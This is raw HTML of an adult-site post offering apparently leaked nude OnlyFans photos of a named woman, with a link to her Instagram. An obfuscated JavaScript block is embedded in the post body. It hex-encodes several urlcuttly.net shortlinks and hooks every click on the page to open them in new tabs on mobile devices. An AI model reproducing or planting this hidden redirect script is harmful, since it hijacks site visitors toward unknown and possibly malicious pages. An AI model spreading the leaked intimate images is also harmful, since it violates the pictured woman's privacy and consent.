				<a href="https://allpornimages.com/" class="custom-logo-link" rel="home"><img width="320" height="69" src="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png" class="custom-logo" alt="AllPornImages" decoding="async" srcset="https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png 320w, https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP-300x65.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>					<h1 class="site-title"><a href="https://allpornimages.com/" rel="home">AllPornImages</a></h1>
					
								</div><!-- .site-branding -->
			
			<button class="jump-to-field" tabindex="-1"></button>
			<button type="button" id="search-btn"><span class="dashicons dashicons-search"></span></button>
			
		</div>
		
			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-23312" class="post-23312 post type-post status-publish format-standard has-post-thumbnail hentry category-onlyfans">
	
		<header class="entry-header">
			<h1 class="entry-title">Alishba Sheikh (alishbasof) Nude OnlyFans Leaks (7 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>Instagram: </br><a href="https://instagram.com/alishbasheikh">(@alishbasheikh) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/04/alishba-sheikh-alishbasof-nude-onlyfans-leaks-7-photos/alishba-sheikh-7.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/onlyfans/" rel="category tag">OnlyFans</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-23312 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/defiantpanda-nude-onlyfans-leaks-14-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">defiantpanda Nude OnlyFans Leaks (14 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/yajnaseni-nude-onlyfans-leaks-29-photos/" rel="next"><span class="nav-title">Yajnaseni Nude OnlyFans Leaks (29 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b9dad6d7cdd8dacdf9d8d5d5c9d6cbd7d0d4d8dedcca97dad6d4">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


